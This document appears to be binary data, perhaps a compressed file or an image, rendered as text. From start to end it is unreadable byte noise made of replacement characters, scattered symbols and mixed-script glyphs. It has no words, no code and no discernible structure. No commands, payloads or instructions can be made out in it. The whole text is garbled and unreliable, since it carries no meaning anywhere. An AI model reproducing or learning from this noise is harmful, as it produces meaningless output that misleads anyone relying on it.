�3�����H���L�i�������Y�����0MJ2�TvZ��N���R�MX�I�BBt���9'ѹE?#�gjҩ� ����ovq��F{(Ӷ��B�ԙ��]��	��h��t��$�������닅����#���ˌ0i��Y�+a�5}��F�x|��"���hK��|���O��"�~5�M?tN"h�js� ���5Ǣld{C3�����\w�� w��$8KU��X��ȍ�8������������r��(�8n�9��}��-�����3\�ϻ���y8����F��X��?� ]�U^�|�p��OK��W}�W/ۻ/�����	�%����g��z�?�$H�tߣ���ƨ�Ί��(�������(��΍���،@؎�8��:�G�K���X��Hý�ԍ�e��鲳��򏈿I�z*�PJ��0�^�W����,	�i�*�U�š+�w8ٴ���y����ܲ�w����%���x��(p/��[�/��/��h���̬��(����?�ܯ��h��(�!��L�����x����H���˱��@���
�Ȏ�����m	j���Ѹ���L�雦�h�J|�^~���RL�ȝ������)H����D��������7(��Z� x�}���x�}���?�v�����q�߾����ޮ��8��{ߍ(��]�m����zh����#h�X�P���΅�z���n��P��"�w�J�P&H��1����eO���>���H�`[�����˸��؎����(�ͨ�����M�����<����@p����ȏI:�������y��*��?��Ɏ�k�F΁���^H՝l�R��k \���	���^ϙ�!УɅ��������+����08(#0�q]�fN�A��!8�x��8�����H��(��x�����؎����(��ȍ�>Tq��`�(�����~��iЕ@��e8������/���w
�.]n�� �H��
�	�8H"��t���h�7�ݡ+��>qထ��4q�qˊ.>�����H����x��茘p�; X1��������Ѩ��(G8�������������zW_��{��(��̜R�
�
���+��z�+Y�����q����ܛƏr�%��B��B�=�)�Q��/�?��Ri授Vi�؎�h����@1����8������ �茺x��،���8����x�֍���w�x�����R������Q�X,i�ZP��:��Y�����	:��B�/��X.���q���Gk.Ğ�;H#�)���5Q�j�����x��8��x����%}/�1�&�x�����+����r�r����ʨ�H�$�����N.���r[
�۴y�$2�&��S�#\,�F��?���R�ܒ�J�і�tX���˽$���.����$Db�K��|�Ë�P+�p_�%
��ޞ|b���:0��h��. �h���w�ܸ�>�;�m�<�(�A!��_��(�P
�츈3�#���Zo걭�������"��x��R�.��)�5�֜I-��I�����-�v��$ۡ $B2:wP:�%"��2ǳ\�Rb��x��(��h��(�ͯ���&�2и��H�mb�X2�x�а��/Ȋ��Ș؍�P	W/���8�
����z��2c��ښ}1?�KΌ������>uA� �0��� $���)�J���R������!w���򢨋͟��x����(�!�!�ʍw��q���!|�"X��؜�K�"X]�[<�L�4+�+۾ H�x>|�?]	n���9k��i���#�w-z��:�j�i�6k��\0os�F�q�;!��eÁ�舗H�4 ���:�����h����;O�{�=?h�������x�T�,j��)���;i��dJ���$Y���iJ��ȑ�x4'��������#גK�����*(HY�k:B�6�������ْ�;�w��[��=���2��ʓ�����D����q���*o�ܸ��x�ш����3ߊ���S�59���\��73���������āO���*�$�5��\�(��09{�>�15UC�h�O�㢔W�ǞJh�ˁ���º���H�q����&Q�C�#�O��(��x��ȍ���3O����@|I�8Ԍ|��2ٓ#I�nDX����O˓S��Z#E\c�V�;�{h-�x϶��H@a�k�:�$:�{Ff��L.w1�B�؎��$M�����H�}B�XL��b��8 �8����X�����19�l����|�[B��	�������k�#�i�Q���[����0b�nY����1P7k����d�c$��$�QK��\�Ί�Z�����x���$�$���̈5�謑H�?XX@@����=#�/H�R��P͜�Z/�����ڻ����~J��X��,D��#���^�9�)�@�p�E[7).�6\uћb��҄aՄ!���n<�w����M�u���7��]ט&+���SQ��i�65�IE^����zD�i�u�]4Bk�α��ЦeQ�-#�s
\��Q���8�����A{]�Qm������у����)�*�h�ؕ�C�]}#� /������l����k�nJ�/�FD�!�O;�C�m��F�u� ɾ���X���[U�fi\�_5����i����:�%joftj�k:x�������	1���i�(�C��C� ��h��(�������w���Y?5�=ӆ�M�������5傱������%�׶ZXD��K>=
�����p�R<��s-u�Ń�Am��Vܵ8��ȁ�؈{ρ��`�9��`V��- �0౎Р�͸<܈=�h��Յ���3�f��M��)SE�5�Z�#��hN�f�o]��O싌��c�#I�֕*?�P{�o��ѭ���x:�r[~��Vd��Axd��z��e'H�~��M)s�/�8�<5��C���=�bLp.�S�g"xw����#T���ٍ���fY;fh�m�w
�uЍ�(I�8�z���������V��#���Fy�B( K��zz��e/؏��eZ�Gcc(,�(l�Ge�K������*������]��� ���$��R�b��U[�h  H8ȘT����~��Y$8=�Ή������陜i��U��=��_�y��:�V�s~UK�gd�ȁ���o��7��,3�c�t�Uɞ�1� 6��(�yR,W�81�tf˦�!�v�Hw��G�{F���Ѽ��p)��}ӆ��

����Ĥ
�������������
�*�,,(�/--**�:��嘘(�2��4�7�33?0"O@ABCDEFGXY���/!���������ˎ�/�no��Σ����iͲ����2�����v�XiK����x�
��¸��i��ꉙ��IN�Ьr�`�*(ȁzG����J�����,rۂ��ӑR*���۠���B����TXJ�D��Hխ��w_'�K�k�=�^|(�e�?�
������1�nZI�yfU�z��qy�W���t�
����VpH�����p�*��E�)��]����И�� -��T �A�����
�/�ڶ�u�#\�.(��vA����F��#�_%�����$ghK�s�%�lQ>�AkT�
h�܆��6g�i���h��t9	��`z��i���h�� ���XX��� �O`��ط���� \R�8�
@� ~ �>A�@��h����w��z`��B���6j���x�]��<�ȉ?��TU�V��!m�ly�H��h���YV�z��F�s�z��<q�����(
�ٙh���y	�R�`U�(�p�!�ȊΣu)��ɏ�������Z@�:u�Ӭ�
����i���L�]�8Ȕ�����'�a�3
`��ZEڍ�-�
�Q�� �Ӿcd;B����Z���M�yI���a����$8��@p��ȋ�xN��p�
���M���EO�`�(��x��w��"�?c"�×��[ (����D�J�8B��'����:I��'X1� BI���帇3�4|����<�ėȃ�����a�@�k��0(sO�c`M��@(}��@�������4�x�����H���(��vv�Y��� O������K�;8Y����+��:$��Tkk���ԫ�-4� �#�1ܧ5�W
x�r��h{�D�o{bW��@����|d˯(	�0s��dh��"HE������u�
<�����w����g�gf�ܐX����)���|~��qO���=[�̉w�ۡ8����8/�2 v���i������]@�i��I������Aʲ��̋�	Ґ���X:��� ��Ndn��lF��Ћ���T�ʎ���f����k���J�`ڗ�`-Ԁ�\���EA�ܐj�t�>��e��H�����j�C��r�����ic��f>�(�*J���J7y��$��	9��M�9Bh��N��8���B�)HF�&�w=)F�ȠJeX��)��9J�0(��hU��P�p)�XH��`���h��9�2��Pz���ˁ�������(���)����z� #�zV�.�ɋ�X	ȘK�����pJ�ȸ��ur���Y�>����V@��P��B�o ���?Y�"�#������ �����PϬ����7�a�);��#�-���H(�����:��p�@�*�����	���C�$���ˌ�`�h�h�wW�2I	�H�
�z����ˎ��I��|��Ȇ�BH�ȈïD	�iH�76�?�@����Lu���F�(b/�~��U��݁��"��J���>�,ˏiH5�ƃ-�"Ȑ�Zf ���=��2�/+�d*�艃ו���ZdH���R��pʅ̈���%��xlȆ1[�QH��+��xI���L!#�r����i��@��ԣ��w(��ȟ��I�x������pK�Z�=�Kʛ�#����1]�do�zN��i��+�w���Q����"ۘ>��PL��P��<��m�|��[ �U)d���>��u�*(Rۂ*�<Eձ:z���H�А��!��ʉ̠����
�j�A���x&d��FU����,vI��� �w(D�h-�Z�JׄY���ȍ�� ��H��lh�8lH�l(���}�cua�T�F��l�D��߹LV[J!ɸ	��O��*�"�x���"�W.Z%���P�ُL�����[ѡ\��i�����:ڋ�@H�p8�8���;��uw��|��ʐ�X������f�-6ކg�����T}ѝ�v����nb�[05�n�����K��[�8Q���	|,� }.ߘ��S5_s��j����^�N�7��������Y���ɉ;�����Y�-�c��Ȟ:��M�b�_$�U���J$��
��I�Ø��#n
0=�C����SX��� u��s�M�>���$P��~��HR��o��HU�,(\��U�Ր
$����tMd�>�2*s4=����� �(t��w�gFz	�����|�G}�L�ag�0���r����?���P���Bz�����I��-��zZ�RЖu`�8
�Y!��G,;r� :�+;�0	�С�[�,�Yh��JX���hP���Z��ɘ�78���$t�P�<		���L�L_���9���W6��I���@+��H[�����T�5;�~���Ӡy(L�CX�ޱ������h��`�vL�Ox�oߎL�}��CH�<�/���ZѸ�>��,����w��̍����؎����H��������K�)��*{��X��\�X�������8��݈��Q�¯�R��Hxҙ��֯�M��h[����8����d?��Y�oH�	������y�������P眊
�(��w��z��i�ڙ��h�xи��萮	���[�/��(���Е�0�NH�/x����_�1�����2�8�Y������X���Ј�p��/*��Ƞ��������XO�0�H��ό��wK�ٰ���j�O��x�W����q��n��N���Ox�ҫ��
�f �~��먩�������x�§��z|��( �й��@����B(�� �D(�+��]����K������/�¿�S~�������0{�:.����?`�����^��I��ÿ�Ǫ�7Ȍ��Ix��Ȍ�hI*[��ȍ�)I��QOI(�������������׸���lXb����y��}��x�[�r/�@8w�
�x�����x�m��� �y�������F��ە�?.�n�!�D����\ٮ1ʹ8�$܊8�ˠ0�.l�ց�0�����ʰ��ԑ��!�O��Ɏ̀��؈X��`O��AQ�X]�_�7��ܠ�H(�2���������m0GK�a j^Y��\-�C8�s�p ��~�w��~��ȩ��  ������*���;��)	Bh(h�+�,`����x�Zꦎ¹^�° �w�Az�K_������ܑ�:7�+�����O����8��7�ԁh��8�*�@1��ŏ�y������+ޜʏ��W����p�y�a���v!����t.���� �������.��X��X����d.����
���Z����(pp�	�!�� P�D)���,�����	�8�]�0�����?6>���R?*�8+�2;��I@�Lo���+����-�r����(�En����r�!w�(8�
8����<����/.y���[�������qn�=&e�ȍ
_�_��V͈_݆	��������;��B�, ���-����� 	�s ��!��9Q�*0!+�"���(�/K,#�Rl��������-�`�FY`4�Q���
�:7�2 ���x���:Nf	�i����˓��%֑���ʈ�vq�Q��h�����J%��&X����һ����eb�|"���������舣����w��(���v� "8��׊�(��x��q����)��ʜ�1�9"߭�����,��v������r	H���+�������L�-��,T����"�bL���!�R��<ۂ�=��S��c���*��壀�©�I=k"�j�.eq���.@� (X?���cr���©�x���k��	���� ~=��:0���/H &Z���ЀH�"1^Y ���帊�h��(��!O(ё"9G�¦��
�D�2���w���x2'#�c�a�E1:4����O?O���c<��#:b��.�Hh$�����5�)�ѿ�N�5l�ףA[�xQ��j�O���ȏ�/n��r���7U�
���h��H�o�����.�{���j�6y7�%��9�	����1�������~��hv@���)Q��CI/������+�T3�!#ı�A��XJN.#��B�$��s���5q���+�T��3C_�B����8l���*RL�\'p.�ʩ��w��gX5k:�����b�r?hE�,�r���R�
ȏn��?�����XF�-׌0�ܮ p��|=G�8GؙH�{��I ��'Z���@:���������A����9:9�2����1�ȔH��������+��33-�7���Y@˲� ��$��+�s�@�J�dB@.�������k�x�0k���o�f==`/Mk:�~�.��F�.Y�����'ocE�6
Ϗ�����ր��hF���N�o��	�w ~�G(��}=GeG����R�IYP{��;�K���|���A$�AM8)(YA�����02��ZYa뺵,=2����+�RZ%4�֑�OZہK�D#��ѓ�L2�3q,A>��X�"���m\2ۊ��p^G�-���[-a��E��aX�j��j5.� .�$����`�=��F��=u���x��������_eTF�(�勒0�P���hG�w#P��T�Ii�K�+�;��l���2���(ٷ�S3��E_wRH�#1����FS�F���"u��C<F;4�j4.�6;��T���CnИ�)U��%��r��P�׌(�3�]m�EFͽ�j5�d�S�6y���/ltE�u&`Dߢ��x����_�xF��_q_m+������GaG�UO�60�j��@C٣��#:ɃBX�
(1�,�˗�j��C@��J �6P#�rk����$^�%,[3�1�>J����d*M���4*�A?��+����TvX���\��������7�i�w�w�´@����Ϭ�o:��VBh��cmq0��;�h$֌��uΈψ�������_���hF���Dt��.o�Jg�� q���7K���X�H%J��ɣ�z����a�41�1���/Q�찣c>��"�I Cف,��,��b,+�%�\�Pz$�;5kР�6��?�+U��-��ֹõ������]�t�������ܫ�@��ܷ�c0�AhmZ�G�N�&6h6�F��h���_�W
��਀�Ǘk��Y'ꌂ�h�awg�+���P�����P��XGyl�H��(u���
I�GHD�z�=�Z?���K�ֲ��,�AZFs�Gr�%;K��'�4��;-��;�D5h,�c�d#To��W����?��J��Z��Y��������O�Fw������Eeh�o �Yt�ᅅ�-V�η�~����_�؎��EW�v�����h�Fg� jortuG@������������� ������)�++����!酅�&��:%!!�%w��8:=�獂�>7�$�"��$��M������[���&EFL7ZM:Q�ZEA�&��h[�>]x!�����p)�����+��.��6p(i�����p������0��O����T��[���Y)['W��������	늒��hȻ)đ��v�ͫAHʩ����P��
#���Ÿa_��욼�X�;�E�<��������˿����{vq|��!�/H%�(a���ju9~�?��F���*;ܪ���%��4,�8w�C��L2m�0;��{���O��r|v��x��"�pz�LN���Z��	�5������������ҁ�[���v�{G��x(I�a��j ��� �ʆ�gf�Zv�����,� ���������PMW�	�U��
��*� �~�����*�C�d�^B��X���O<�ĸb���"5���;��й�py����M������6�K������Z��Ԣ?J�u������t5���@�X����g�����w,��ai!A̕��]��������ޡ�h+���,�Ј��,h��1y���ڟ h�l֝ҝ�p9��Y�ý����<`�h�.+�D�x���z)���[>�*� !�ľ:L�"a($���G=��]��������m�Ժ��������ڮ������"��wR���x�dmY���'���:�������m�I����x`@�� -�(�.
�JC��:H�u��"�"�"#v�����C�1w*�����ĺ!u�A4�I�O��ŋK�{Ĺ#8jB�9���xI%?����<�XP�qފ���1z���e��gVPY���N��X!�ŢU�����9J�¤ڀ�x���o˴�><9*��dl�����x����� �Ȉ�Ex��+J���miG�/�_���PY6�P�[1���Z?���Z����JG.�Ь7̎�t)�S���S����J��؁�͢Ҳ�V��FVt���J��(�f���jw��!��`Ȉ�v	�m���q̤���Uo�i1C��~1�*�Π!ԭ���@�����(��@���	
>Xf���f�n�W]����F"ʴ7t��	���߾�eDR��9$���OHR�2N��4
�K�׹<M���H��X��t���4'�z����h
S\���H*Ph��v!�z��("Z����\q�i��If����[��h�.,���cۮ��H���H����������ߜ��'\��Bm�w����ʚ�茘��}ƃ�wXCE�"�*�I��x���ΉȪ��Y��y	�2��Y4^�� �)`]�ZP���h��H��^>�pi���IGtȈ���t��V>�W,l�����
�l�D)���`���m��kWŢ��<�t2h�zk����������	C�
�#��벁/�Z�%HޞM�<�ic2��>@����L�p��]X�H ��	��}��c���΂�<��L��k$�9��P�ٿԉ8����ڄ����u��@�XVH	�]Y���w��h���|85)��Q�����bݭ�؛�l�����
���Į@� �̀ڐʎ����<�C[L�`���>�i���O[��-��܅YJ�!��gP\�D�: �.�$V-� n��M	��e�Q�9^A%���Z������P�S�ض�`���<o���
J��9}c�݂�Z�T|��AW�sX�Ț����AL��ʀ C���B�N��/���V�}�D��3[��oZ���]����$z96��twK���JU,�:�d������/���D�b���%�L@�	��	)>�E$c��}�F� �U���t�
��B)�a��b[���H�v�h��� ����0�A�� �7|Iz���˖� �T�f���A� � ����G��[�|�M�I�n��&�Қ� G�4ʲ�o��r����?��ݚbmdh�����@\J�q����QBz� D��<���U�x8���I��@֋J�֙Īh�o�n"
>m��}c�iw�|I�����uDg۱��%�z��v���,��x�̂՘��/��t�K�L�iX���y薄h�(4^�$����[��im��6�?�����:����ʦ�h̺���㉁�p�X�e�靜bܱ	��p鋼�{�#�������W�41n���F�H��uQg>{�H��$��5��4��o�4�X��ᬯ��R�|�����A����I��H���M&��ӂ�hɫ}�q���
��q���Fw:/<��Ў�p��٦r��+s����9?����}a��.�4�f��+�h��o>@K���f˄^�gQeh�V��{?u���(�U��'m<��L��At m��j����N,
��Y��ڢ�����)�"ޙ�*�&~���"����rI��ܠ8�t��H�8�ƽ��_�E��_����h��N�A��C���X8��؎�؎���,�p���ˈ�� ��x����m�����;� l�m�����xt�=��<����Z�t�H��lȩnѷx��h�8����ڎh��Z���~	맿�*��o
�ޔ�͠��9��*�R^��l�ĥ ��x�ԯ��݁A�,肗ȇg��!X��x��h��h����v�����H�|;2��踁������o��M�����
����)�S�����y��z��������P&�#��;�1� /��M �p�2�gP�������

�O���5�@܍f��\��ۿ�	���q�������������@���w�
 �����
*)+(��$���&#���0<35%JJ2MM*#���E�$YZ[\]^_P���.�WQ
i i>>lI&dK7550}
�ttswN�u"�F_/����Y&)K�����-������f!�v@�L�2��z�M�^*�?|�J�.�
|e���̩�v���< Y+���d����*r�r(�N۫�	||�^���H�K�Q;�["�C>%S?�wk6��?&U3����
��*b��I)��p�+^����&����&mC���s0;oG(�qp;iG>��u�d���C�<��������(�lr�)N�˳���;yk@��F4��+�����W#&#[%KZ� ���e 4�̧��#��\��Wpqsp{����OY[�yY�]5�B� 4�Ю<anү*�B�6a� �dQ(��� ��䮎���NK�}5M����`j��Jשvm�Վ����sx[ռ1j��P,�����w��Ql����xI��)����j�J�����̀�H���1���N�ot� ����C9��P
[�1 ����^�^���a�r`I�-��&A*���Q-Ҫ�/���H) .��!>"�.��<^¯�Y�jˎ.�`��È����d��~h�W��ϝ�*��
J�y8,,�q`�P����2�+��)&2��qN2b��#��!5�:�Ήd�����NH��#%��4 ��t�	�Հ����D �w&��zK��@ZGO�^�9N�:m��o��;�5~��cy��LɋU��ю��1�4�IX�;�	1nꑢ�e�Qf��P|"�;�ቘX=k�d=���ɫдH�A�7����xB���iLT�\�?��oE<���8�]�q�
pH�A��sO��֤���z�F�
(�b�#��Z����Pe�|�f��!^�D�#*fa4�,H�q.��62�3I׏�����ЬG_z������u��'� ��7�B �(u&恶w��l"K5�Ƥk��lw��B���@l��R:��&D�t��D���Ղh�"���Ÿ�YH�P!���诪����������!z���!C���4L\�i1���8RpJ�� ��/jKx-�����8�H�^���ę�h9 NL)���xJ�7B�.��iܞ�T
@M��i�L:��Z>�H��z3tL ��M�X��@��������>m,��)� h� �z����	��/��<�������!
c\̚��N��w���]�/����y���" 荹�h8-�",o�j�e�
��AC�2��`m��ݎaJ<J!L� ��9�c)t ��D�	a]pj�n�؅�`�E�ϊ�X����a��@(�Y���5Z�'()��p-��������ҵ@��>��̄	�D�e�"ȡ`B�ZZ�ok������RZ�04���b	�F�J�R4O�~:
`�֨�����,
ȓ��p%���a.�F{E�;�Tk8��:�k�����A�f�vw�H��O���+�B�	X:��oS����<a+���$,C=Fz���eB����W�B(���.�e�UH�<)���H�wx��l��_���:٥㜽ڽ�"�Ya�F���'�G���~4�Y��ؙP�Ī��ԏ���ǉ���S�<�''���bY��i������)�l~�/���1	��34�n革[�����I��HV������ɢ̜� �@��O��x��b�I�G��y̝�Kh�8�����w/J������_�c�j�p�N���s^�^��"���FÏ���%�-��3�'t"(V�p���p�d��:˙L����ˤi����M1��^ a�b0�!5�{(
��{d��a��><��<բ0����T�ϟO�<��BߝWzN�m������p�oMD�fPO���,����+5
��Pl�zP*��*+�s#��x9�p�G���H�˼����n�[�ޢ����B��P�!�c8�-_�lE���mw���_FD�m��⍛��´��aͦFP]˴R�eö`-�-��)��vK�n���O�5f��[ =��*�ȵXV�d��Xӊ4	�b%��x
�J��׵8�!>ւ��
�d��o��~�JY����9ô�%`��p
��;5é
�^/j�1y��{Z>Rc�A��7&�ˏ�q���n4,�I�n�	��՘6����l�0�>��:ĤWް��'��@��[���H!��2�4Ԙȥ'?�!��(
�K{�Mwא0�;�9��������^��!K�n�.1Y3T�.ß��HZ�C�g��<9>�K1qF
ުhpކ�k�M��\S�}"�jb�|���`���耦do���s�ZHp����y
9�xh�c�dF��PÌ�_m����߂z��68���_~g5�߲Y��'Y��t��.�9,�S+�������?/�������۹Ҍ�'�ڝ���	������:<�(�]�|��8
� ���qΊ
H�渊I��{w��Y�iX��X����
������x�yȅT���o�i���L�������������v,��}�R���X�����Ȟj-��p�Ԡ�t��Ɋ�[���ƨ��p�:4�Αވpz��m��8�9/������p�������Ѝ����ˤ@��������;�-H������x��(��h�͠�����x��X�0`��pS:�0pHP�$��H�v��騉�������i���70�v�ڰ����,��o�Ip��w���ތ�����s꧲���m�j��:\�i��@�	��1�>��O�� �
���؊�؊�؊�!

��ߏ���X����0 E̤*@��j��(�J�������������n�;���X1P�Ú���Z��H�]�݀P
|_ش���8�i�8�H�L�\n�cH�M�O�C<�� �� 8�X}��_ì�
4o�����8��h����(��h�3���H�˓}{�r���[����8��w����X��P�9p�'p��P������(��X��q���.� "�C�������y�Б�<�	ަ�΀�a	�=�0o�=�/��
�Ȏ�H�!
��}���>�올\�h�������G-̯���X�������耣��8�8H��ᨥ�����x�g����#q��(��&��p�s��Kq�?�����5󒱀Mi���\k�@�C����D1
�Y�����Ȋ�z��H��؍�ا�w.y������#��������،��da��(��ޝ8 z�v�����(�2-�b��8���H�<qѡ��0��כ�՝�Ćb��_���	�P��*�����(*�X�
A?��(��ۍp��X� �K��x��( Ƹ�������8�ȍ��,X�ƒΊ�H��Ւ#:�#��/��U��-L٢�����yPؾ_خmX.m~.;�M�.�fz����ݷ�[˃��������!*��w G�ˋh�d=���
�`�&�!�(����Z�$���X����q���b���"�� 2��������,Ԭ���9��9��9�9�39�S9��=rʃ�����8��6�.>!z��go	m�)�/$�9�4�ͮ���I��h�ހ��ˁY6O	���X<�x���� �x�%��x��肂H�����!�[�ˈ8�.2����R���-"��ㄧ�+���S<}��Ӎ�#��c�+h?��ר��C>w� ؇�:�k��H�i������j)��"9�@����Fr������/,ڍ=��)�F���p�U�8�b�@����b퀺�;���~������l����ڎ����8��e����x�;������x��#?�6D�0-6a�0���z��%��}��1��'j��!s¨��#�{#� ����߯�sX��s	��
�����,*֥P%���cm�ܿ畄4�N��4��h��+�F3!o+��8w!��曘�.�5�c��5(�?������S<eL�À
3?�H��d6d��X���M38�r��~R���H��(#(��ç��R�)�H��h�I*�&I�AR��2;G��ܓTۈ%��1H6�3�D�K#�~�@>�*�h���<�ዸ�ȶո��y����/*��ȍ���B�X���"�(K,cр��_À�è�;`"8y�]�L`@�dC�T&X�6T�
?��7�dDg[MJ�'��ͻt#<��s1�1wO`0���v����2��D#��
��%��6_%�$֟8<�8�t����3W��fm�b����=���k����B���,����o;�;�"c�8'�C� "8�����a�4 Z �D�����H��t��Y���[i#0�D���+Zt�0;�o��4:=�N���; �N������F�(HA$J��a?zK�n��Ԋ����!��H��X� �^���DQ*f�[3ӯ��@��x��x����x���Bl돒����w��4�hY:��HB�2�=�8?�0�I86�nR��.3�^뺠�K�����RB�[��Ms�Ѳ5[�}H۷e�t�F-�\'\ɂ����H��(���^E"��]�Q���\5\O�0(�qh���^��w4
�8�	��c/��X��U���iCJ����[�n��ȏ,t��̲(P�X�Q�8,�Q �_S�f(��I��y�}���)Z�i.Z�Sr��DDL���S0؈��	?壷2\�r���������뽮�w��uH�%�b�2�M���Ы��σ������(֏���8���S���38%��V�)V����,���p+(�Y,�����%����ZKS�Q:tY�(Q�ـ��
H��y�艣��u�͎�ݤ��7�Vi�&�����&���N��.R���81�.̷�k�(TD%���eN�r�]"�����ލvd�(lV"�t�����Gq/F�m�n���A�3'�h����k_e�B�B|���m�u�/�LcqB�%����w���ox�HL+u���f��R� M��MVi$؈J�a�v@��a�����g�����b��bT����%[U��m�9�S�Ȋ��3�����c�N��NU���A�?o�a�ު'� �Lː���ȏ���-č�E�Zƍ�(�uP��QP&>R�C���S�I����U��[��mv�`��bfֵU�X`��~�g�[����|���.뛌~"S�=��T9�kn�xhj���&��+��i�&��&�m<�:�c���F���w��*�����Ȑ�x���5�����
��x�o�B�،��B������wnPƀ�C���<x�#B"(�@�I�_�uL�No���ko��s��}�{f������ ��ף�VE\��*g�a��U�� I~9_+�]�w�X�'��Βt��+b2h�e7*��y��J�ȓ����ǀ����������� ����ב������킂������������������ '��8;��%�&'�: �Ç ��;H<NKN�� �wJKJE �]�� �P���������m�k _Vh��xy��'|{�pN~<puu�����8(I����@8)K��hK�ɉ����L���L�ґ��������-�ͪ޾✉	*��2PLlY�Ѳ�}���X)�q4�p��8���p�)��v̘�jJ
����0Ȟ�����Ӫ�	$�U k�jݝ��8�p�����dE,j�X��ʍ�*JƑl �J/�ԥ��HQ^�G��~�Q�� ��ҽ\����#Nœw��U"��	EJ�:�w�p�%S?��vH{O4��sf�7�g���WF53gh���h�����Ś!�yg��@�- ��q�E�Qǌ7Zєpo����Æ�����Aph護������ H����I�ǹj��ׁ݌���ʓ�����'(���午��t�����ʉ������͙)�؆��.����m��K��t�Q�mz��xC�/ͻ >��BHڍ笄��>����8.�R�o�U0)��A�����r�ǶYIw�U��o`+΢����hZ��MN���͜6Iº�4)h������Ɇ�� X��j�0j�C�'x����}8;4i̝�����<�������� ��k��4�ʊ��Xo�_�Ջ,����>�����͠�lxK���z���J�����iJ����d�.����i�&Q�����i���7�G���2��~�����[,�_�{E��,�)Fd`����
��4ؼ���»������`H�1bwRc��t)H8N� ��H�-D;����Xv�HR�w	e���=���(ꁈ�I������9����
�� (��{�gX�āʯиfL� 8�J��x��G����X�E(��/ӟ�L���(x$Դx0i��I*:Յ�rO�;��F@�'tz����{U	�u�\������C���%�'<xbL^I��$Y��IBB)x*�,5%S�>�w?
��w���X���X
f\y��hꊩ�ˀnHȑ����I�d�����q�$�H��wN�a�o>|׸�ڧ���T\2��d�K�c\�Q��Q��<(������+�|�L��y Z��5,�bm���x�� �����(��h5��i��8N��5錞xP��؈Ij���ц8��A�'PJ�vH���)��H��-��Ȏ"��n���t�
"�wxI�Ȏ�0�J�Ξ�դ�������pl�RE8�	↚<ٟRHA��L�]L�j�� K[��D�{R�ʟ���I=��R���`��wy˺t�Ŷ8�ⶈ+�Kp��ulʎ�+�TX!�c�<@nq%�5ʈT�?2�+������h��D�����b��"��{�D��8���������8��.�&pbF��$ƾ&�)����≉\�ċp�"Õ�a���D�v����K,D*�} �o�B\-J����L����!�[��M��:Bݢ�-��o�7�Ƴ셙͑��&��m/<n��Z����t�9�����ҸI��؟J�I(����v�I΢|���w�j�"
�̠��M���Y(�&c[�(ꢂ=HЫ�������d�-d�-Å-[R^>&5���?B�h@�㇉\j���հ��CTn��X�ȟz<.�]��􍝻�͝t���( 3�U��]�����F:��Lh�����*�f�����99������i�%���Ic�`�����gЈ����[��pH��
����{rK��,�����g���ل�+��p
�,�	�+��n��j�,������O?NK�����w� ��d�.�pˈ�(B����X�ؙ	�׊�B��*�� ��	�F�;$Xʈ���~^R���)!�`3(���ݎj����݊L(� �|�:����~�o���
�\�����R�
��p���Y�*��0\�'�R������	CԘƝ��5��z9�͞l(	�|9� &{c��	;;HR���h�_0N��
��س�pd�
k�Q��5��wp��s��������bN�Ȋ�l%��D�~z�����E����)�wx
#͂�X*��!G{�� ]%�#i��w�`̫���00��9���*M�C<$��)ԭ*M �Ɉ�l����>�G��v�wTȖ�Tр��`��q@��x����aȢl�����T�>��D>9c$����E,�ـ���/�@�S�LO?�f�ST�SS�u ��C���H�����osxpV����
���h��h���l����ƨ�=���٭��0�g6
�U�08�]|&?�eI�^]��-��Έ�V`y�w4��o���hc�z)��L5f�$z=��'�x��Ę��En��0P8���i��]���)��Ȁ��2���Q�)a�T���Ȏ�	-������'��Xޅ�Ȏ�>��h�I���3��D���o�n>����0	�������{������z��ݍ/�<�٭��	�����y�����X�;Xݖ)�8��m�5o� ���-�Ȁ����5����f��������+� X��ɶ���ݨ�Z��\���w����������H�w���ޑ�?ܙ��x�c?خ����d�(������[���� H�F~����
����(��ޅV��?]�������O	�-����H�mH�����o�������y
1���y��Y���J�<���0�e��1��)�B���_���Ȗ8��-��/�'(�o=�Έ�X��]�k|�ż��|��J��
���q��倃 �r[��艷��V_��h��+x�����]ʸ���ڿ�܏��Ѣ�w��ڎَן�X��mʞ�
��P�����=��%l��>�� �. 	��������P���H���n�M�y� (�1��yN��`���̎(��X܃���2ύ�I����i��9�������ݭ��ݿ������h�����팵��l����D�����x��i�Z���ʈ!�b��殀\j�W���Ѝ���ȫ����Ɉ��ȏ������_�`�����X�ޙ�D��D�����RxJ���h��w�1��zn����0�" ! �x��YA��A^�H� �6��ٞ��;�h������A�1��fa�h�����������0���������x�����m���r�S�(����(���;�����:�������*��9q���a�L�����������]+q������ȭ�+�q����Uκ��A���X� �Vh�@H��:��~���A1��1��EaYq�r��.R��̎U�w�	O����I
�Q#˘r���y��+dQ/���舷�G<��)ј�ե�����������`���)pI��Qy�����(��r�b��B����'h��)�=)�J��8�x�\���(��/�����?��h�p\������Z�������������XG���ȊGB��ٞ��2Q�hX'A����X��_-�B���.��'p�G��".�˫ȊA}��x��z��ߘɾ��X���9Sy�cw�X�/��衜9��
�(�:σ�ݑ�͜o�S��m���~�����b�׿�'(!�)��H!�I��9P�G<���F(/ (����)!��	�}��Z
�oxkh�&}����;�q�0�>%ˊD\�oψÒ��h�2�>�Y���>$���<�-DA-�p�'p�0"'tr'�X��I��Rm��5 �����x��1A(��|��N�
��6(ޔX�N����� ��!Ax;����| �σ�`�����X���w�u�!'�'���~���Tp����Tp:e�) ��(�4���ک<`����nq��"����Z=�"$�����,H���x�8ڨ����tK��j%����0q��̊�@�wB�h����{b�IR��.��0���UH�d���Qٞ1�y�q�l)1�d��z�F<�1���	�tQ�]O뤞���/ݕ�V`��<��24'��X�( ���:�I�(4��;��)����d�1#��9�Zs�����5�w��ԍDl%���O���������O���a�
�&�K�?�7�x]e�>U��y*�?��ڍ�X���A�p���a�'cR�N	�q?��I��I�r���<8�3�wr����hW/��18x��$J��9�Øfa��� ���'
�θ�i-��O�J"#���X��i%�3AC��`����T�ԝ�E;��k 4�O��M� ����ơ�8�4H�۝u[�膽����63b�����O�ܷAr�V�@MB�dcw6a*�t�r%1��VH@�pX%��A��`��p�����0}rZ"�.{#�
�[��+�'K9��H[ BQx��<������1��J=�1�C1Ԉ�OC�-������?��h1<����^,9,͍���d���8�"���O$��ʙ�?��ňW��tm�_���H݌�F�L���\�)Ho4��:�:�Y"콌�s�u�Y�ķ��7Z=]�=�2�h�ߪ�4V:䇅7�۫֟����H[�������,
